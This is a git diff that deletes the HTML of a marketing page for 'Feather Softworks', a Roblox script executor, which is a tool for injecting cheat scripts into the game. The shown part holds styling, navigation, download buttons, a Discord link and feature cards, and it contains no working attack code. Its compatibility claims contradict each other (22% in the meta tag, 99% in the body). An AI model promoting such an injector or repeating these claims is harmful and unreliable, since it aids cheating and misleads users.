


==== commit d1b5b1ec: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1938 +1,15 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Feather Softworks - Powerful Roblox Scripting Utility with 22% UNC/sUNC Compatibility">
-    <title>Feather Softworks | Roblox Executor</title>
-    <script src="https://cdn.tailwindcss.com"></script>
-    <script src="https://unpkg.com/lucide@latest"></script>
-    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <style>
-        :root {
-            --primary: #ffffff;
-            --secondary: #a1a1aa;
-            --accent: #27272a;
-            --background: #09090b;
-            --surface: #18181b;
-        }
-        
-        body {
-            font-family: 'Inter', sans-serif;
-            background-color: var(--background);
-            color: var(--primary);
-            overflow-x: hidden;
-        }
-        
-        .font-display {
-            font-family: 'Space Grotesk', sans-serif;
-        }
-        
-        /* Noise texture overlay */
-        .noise {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            pointer-events: none;
-            z-index: 50;
-            opacity: 0.03;
-            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='noiseFilter'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23noiseFilter)'/%3E%3C/svg%3E");
-        }
-        
-        /* Custom scrollbar */
-        ::-webkit-scrollbar {
-            width: 8px;
-        }
-        ::-webkit-scrollbar-track {
-            background: var(--background);
-        }
-        ::-webkit-scrollbar-thumb {
-            background: var(--accent);
-            border-radius: 4px;
-        }
-        ::-webkit-scrollbar-thumb:hover {
-            background: #3f3f46;
-        }
-        
-        /* Animations */
-        @keyframes float {
-            0%, 100% { transform: translateY(0px); }
-            50% { transform: translateY(-20px); }
-        }
-        
-        @keyframes pulse-glow {
-            0%, 100% { box-shadow: 0 0 20px rgba(255,255,255,0.1); }
-            50% { box-shadow: 0 0 40px rgba(255,255,255,0.2); }
-        }
-        
-        @keyframes slide-up {
-            from { opacity: 0; transform: translateY(30px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        
-        @keyframes slide-up-bottom {
-            from { opacity: 0; transform: translateY(100%); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-        
-        .animate-float {
-            animation: float 6s ease-in-out infinite;
-        }
-        
-        .animate-slide-up {
-            animation: slide-up 0.8s ease-out forwards;
-        }
-        
-        .glow-effect {
-            animation: pulse-glow 3s ease-in-out infinite;
-        }
-        
-        /* Glass morphism */
-        .glass {
-            background: rgba(24, 24, 27, 0.6);
-            backdrop-filter: blur(12px);
-            border: 1px solid rgba(255, 255, 255, 0.1);
-        }
-        
-        /* Grid pattern */
-        .grid-pattern {
-            background-image: linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
-            linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
-            background-size: 50px 50px;
-        }
-        
-        /* Admin panel hidden by default */
-        .admin-panel {
-            display: none;
-        }
-        
-        .admin-panel.active {
-            display: block;
-        }
-        
-        /* Review stars */
-        .star-filled { color: #fbbf24; }
-        .star-empty { color: #374151; }
-        
-        /* Loading animation */
-        .loader {
-            border: 2px solid rgba(255,255,255,0.1);
-            border-top: 2px solid white;
-            border-radius: 50%;
-            width: 20px;
-            height: 20px;
-            animation: spin 1s linear infinite;
-        }
-        
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-        
-        /* Glitch effect for hero text */
-        .glitch {
-            position: relative;
-        }
-        
-        .glitch::before,
-        .glitch::after {
-            content: attr(data-text);
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-        }
-        
-        .glitch::before {
-            left: 2px;
-            text-shadow: -1px 0 #ff00ff;
-            clip: rect(44px, 450px, 56px, 0);
-            animation: glitch-anim 5s infinite linear alternate-reverse;
-        }
-        
-        .glitch::after {
-            left: -2px;
-            text-shadow: -1px 0 #00ffff;
-            clip: rect(44px, 450px, 56px, 0);
-            animation: glitch-anim2 5s infinite linear alternate-reverse;
-        }
-        
-        @keyframes glitch-anim {
-            0% { clip: rect(31px, 9999px, 94px, 0); }
-            20% { clip: rect(78px, 9999px, 20px, 0); }
-            40% { clip: rect(15px, 9999px, 63px, 0); }
-            60% { clip: rect(89px, 9999px, 12px, 0); }
-            80% { clip: rect(45px, 9999px, 78px, 0); }
-            100% { clip: rect(62px, 9999px, 34px, 0); }
-        }
-        
-        @keyframes glitch-anim2 {
-            0% { clip: rect(65px, 9999px, 99px, 0); }
-            20% { clip: rect(12px, 9999px, 45px, 0); }
-            40% { clip: rect(78px, 9999px, 23px, 0); }
-            60% { clip: rect(34px, 9999px, 89px, 0); }
-            80% { clip: rect(56px, 9999px, 12px, 0); }
-            100% { clip: rect(23px, 9999px, 67px, 0); }
-        }
-        
-        /* Modal transitions */
-        .modal {
-            opacity: 0;
-            visibility: hidden;
-            transition: all 0.3s ease;
-        }
-        
-        .modal.active {
-            opacity: 1;
-            visibility: visible;
-        }
-        
-        /* Owner selection cards */
-        .owner-card {
-            transition: all 0.3s ease;
-            cursor: pointer;
-        }
-        
-        .owner-card:hover {
-            transform: translateY(-5px);
-            border-color: rgba(255,255,255,0.3);
-        }
-        
-        .owner-card.selected {
-            border-color: white;
-            background: rgba(255,255,255,0.1);
-        }
-        
-        /* Custom checkbox */
-        .custom-checkbox {
-            appearance: none;
-            width: 16px;
-            height: 16px;
-            border: 1px solid rgba(255,255,255,0.3);
-            background: transparent;
-            cursor: pointer;
-            position: relative;
-        }
-        
-        .custom-checkbox:checked::after {
-            content: '✓';
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            color: white;
-            font-size: 12px;
-        }
-        
-        /* Executor image glow */
-        .executor-glow {
-            box-shadow: 0 0 60px rgba(255,255,255,0.1);
-            transition: all 0.3s ease;
-        }
-        
-        .executor-glow:hover {
-            box-shadow: 0 0 80px rgba(255,255,255,0.2);
-            transform: scale(1.02);
-        }
-        
-        /* Tab buttons */
-        .tab-btn {
-            transition: all 0.3s ease;
-        }
-        
-        .tab-btn.active {
-            background: rgba(255,255,255,0.1);
-            border-color: rgba(255,255,255,0.3);
-        }
-        
-        /* Priority colors */
-        .priority-high { border-left: 4px solid #ef4444; }
-        .priority-medium { border-left: 4px solid #f59e0b; }
-        .priority-low { border-left: 4px solid #10b981; }
-        
-        /* Bottom announcement banner */
-        .announcement-bottom {
-            position: fixed;
-            bottom: 0;
-            left: 0;
-            right: 0;
-            z-index: 40;
-            transform: translateY(100%);
-            transition: transform 0.3s ease;
-        }
-        
-        .announcement-bottom.active {
-            transform: translateY(0);
-        }
-    </style>
-</head>
-<body class="antialiased selection:bg-white selection:text-black">
-    <div class="noise"></div>
-    
-    <!-- Navigation -->
-    <nav class="fixed top-0 w-full z-40 glass border-b border-white/10" id="navbar" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="flex justify-between items-center h-16">
-                <div class="flex items-center space-x-3">
-                    <img src="logo.png" alt="Feather Softworks" class="w-8 h-8 object-contain">
-                    <span class="font-display font-bold text-xl tracking-tight">FEATHER</span>
-                </div>
-                
-                <div class="hidden md:flex items-center space-x-8">
-                    <a href="#features" class="text-sm text-gray-400 hover:text-white transition-colors">Features</a>
-                    <a href="#services" class="text-sm text-gray-400 hover:text-white transition-colors">Services</a>
-                    <a href="#reviews" class="text-sm text-gray-400 hover:text-white transition-colors">Reviews</a>
-                    <a href="#showcase" class="text-sm text-gray-400 hover:text-white transition-colors">Showcase</a>
-                    <a href="offsets.html" class="text-sm text-gray-400 hover:text-white transition-colors flex items-center space-x-1.5 group">
-                        <i data-lucide="file-code-2" class="w-4 h-4 group-hover:text-blue-400 transition-colors"></i>
-                        <span>Offsets</span>
-                        <span class="px-1.5 py-0.5 bg-blue-500/20 text-blue-400 text-[10px] rounded-full font-medium">NEW</span>
-                    </a>
-                    <a href="#apply" class="text-sm text-gray-400 hover:text-white transition-colors">Careers</a>
-                </div>
-                
-                <div class="flex items-center space-x-4">
-                    <div class="hidden md:flex items-center space-x-2 px-3 py-1 rounded-full bg-white/5 border border-white/10">
-                        <div class="w-2 h-2 bg-green-500 rounded-full animate-pulse"></div>
-                        <span class="text-xs text-gray-400" id="member-count">3,400 members</span>
-                    </div>
-                    <a href="#download" class="bg-white text-black px-4 py-2 rounded-lg text-sm font-medium hover:bg-gray-200 transition-colors">
-                        Download
-                    </a>
-                </div>
-            </div>
-        </div>
-    </nav>
-
-    <!-- Hero Section -->
-    <section class="relative min-h-screen flex items-center justify-center pt-16 overflow-hidden grid-pattern" id="heroSection">
-        <div class="absolute inset-0 bg-gradient-to-b from-transparent via-black/50 to-black pointer-events-none"></div>
-        
-        <div class="relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center">
-            <div class="inline-flex items-center space-x-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-8 animate-slide-up cursor-pointer select-none" id="versionBadge" title="Version 2.4.1">
-                <span class="flex h-2 w-2 rounded-full bg-green-500 animate-pulse"></span>
-                <span class="text-xs text-gray-400 uppercase tracking-wider select-none">Version 2.4.1 • Keyless & Free</span>
-            </div>
-            
-            <h1 class="font-display text-5xl md:text-7xl lg:text-8xl font-bold mb-6 tracking-tight animate-slide-up" style="animation-delay: 0.1s">
-                <span class="glitch" data-text="FEATHER">FEATHER</span><br>
-                <span class="text-gray-500">SOFTWORKS</span>
-            </h1>
-            
-            <p class="max-w-2xl mx-auto text-lg md:text-xl text-gray-400 mb-10 animate-slide-up" style="animation-delay: 0.2s">
-                The most powerful scripting utility for Roblox. 99% UNC/sUNC compatibility. 
-                Completely free, keyless, and designed for maximum performance.
-            </p>
-            
-            <div class="flex flex-col sm:flex-row items-center justify-center gap-4 animate-slide-up" style="animation-delay: 0.3s">
-                <a href="#download" class="group relative px-8 py-4 bg-white text-black font-semibold rounded-lg overflow-hidden transition-all hover:scale-105">
-                    <span class="relative z-10 flex items-center space-x-2">
-                        <i data-lucide="download" class="w-5 h-5"></i>
-                        <span>Download Executor</span>
-                    </span>
-                    <div class="absolute inset-0 bg-gray-200 transform scale-x-0 group-hover:scale-x-100 transition-transform origin-left"></div>
-                </a>
-                
-                <a href="https://discord.gg/UJv34YNAK5" target="_blank" class="px-8 py-4 glass text-white font-semibold rounded-lg hover:bg-white/10 transition-all flex items-center space-x-2" style="opacity: 1; transform: translateY(0px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <i data-lucide="message-circle" class="w-5 h-5"></i>
-                    <span>Join Discord</span>
-                </a>
-            </div>
-            
-            <!-- Stats -->
-            <div class="mt-20 grid grid-cols-2 md:grid-cols-4 gap-8 max-w-4xl mx-auto animate-slide-up" style="animation-delay: 0.4s">
-                <div class="text-center">
-                    <div class="text-3xl font-display font-bold text-white">99%</div>
-                    <div class="text-sm text-gray-500 mt-1">UNC/sUNC</div>
-                </div>
-                <div class="text-center">
-                    <div class="text-3xl font-display font-bold text-white">3.4K+</div>
-                    <div class="text-sm text-gray-500 mt-1">Community</div>
-                </div>
-                <div class="text-center">
-                    <div class="text-3xl font-display font-bold text-white">0ms</div>
-                    <div class="text-sm text-gray-500 mt-1">Injection Time</div>
-                </div>
-                <div class="text-center">
-                    <div class="text-3xl font-display font-bold text-white">24/7</div>
-                    <div class="text-sm text-gray-500 mt-1">Support</div>
-                </div>
-            </div>
-        </div>
-        
-        <!-- Floating elements -->
-        <div class="absolute top-1/4 left-10 w-64 h-64 bg-white/5 rounded-full blur-3xl animate-float"></div>
-        <div class="absolute bottom-1/4 right-10 w-96 h-96 bg-white/5 rounded-full blur-3xl animate-float" style="animation-delay: 2s"></div>
-    </section>
-
-    <!-- Showcase Section (Executor Image) -->
-    <section id="showcase" class="py-24 relative overflow-hidden">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="text-center mb-16">
-                <h2 class="font-display text-4xl md:text-5xl font-bold mb-4">Interface Preview</h2>
-                <p class="text-gray-400 max-w-2xl mx-auto">Clean, modern, and intuitive design built for efficiency</p>
-            </div>
-            
-            <div class="relative max-w-5xl mx-auto">
-                <div class="absolute inset-0 bg-gradient-to-r from-white/10 to-transparent rounded-3xl blur-3xl"></div>
-                <div class="relative glass rounded-2xl p-2 md:p-4 border border-white/10 executor-glow" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="rounded-xl overflow-hidden bg-black/50">
-                        <img src="executor.png" alt="Feather Executor Interface" class="w-full h-auto object-cover">
-                    </div>
-                    <div class="absolute bottom-6 left-6 right-6 flex justify-between items-end">
-                        <div class="glass px-4 py-2 rounded-lg border border-white/10" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                            <div class="text-xs text-gray-400 mb-1">Current Version</div>
-                            <div class="text-sm font-bold">v2.4.1 Stable</div>
-                        </div>
-                        <div class="flex space-x-2">
-                            <div class="w-3 h-3 rounded-full bg-red-500/20 border border-red-500/50"></div>
-                            <div class="w-3 h-3 rounded-full bg-yellow-500/20 border border-yellow-500/50"></div>
-                            <div class="w-3 h-3 rounded-full bg-green-500/20 border border-green-500/50"></div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Features Section -->
-    <section id="features" class="py-24 relative">
-        <div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8">
-            <div class="text-center mb-16">
-                <h2 class="font-display text-4xl md:text-5xl font-bold mb-4">Main Features</h2>
-                <p class="text-gray-400 max-w-2xl mx-auto">Professional tools designed for serious scripters</p>
-            </div>
-            
-            <div class="grid md:grid-cols-2 lg:grid-cols-3 gap-6">
-                <!-- Feature Cards -->
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="check-circle" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">99% Compatibility</h3>
-                    <p class="text-gray-400 text-sm leading-relaxed">Highest script compatibility rates in the industry. Almost any script runs perfectly without errors.</p>
-                </div>
-                
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="refresh-cw" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">Always Updated</h3>
-                    <p class="text-gray-400 text-sm leading-relaxed">Rapid updates after every Roblox patch. No waiting days to use your executor again.</p>
-                </div>
-                
-                <div class="group p-6 rounded-2xl glass hover:bg-white/5 transition-all duration-300 hover:-translate-y-1" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
-                    <div class="w-12 h-12 rounded-lg bg-white/10 flex items-center justify-center mb-4 group-hover:scale-110 transition-transform">
-                        <i data-lucide="folder-tree" class="w-6 h-6 text-white"></i>
-                    </div>
-                    <h3 class="font-display text-xl font-semibold mb-2">Script Explorer</h3>
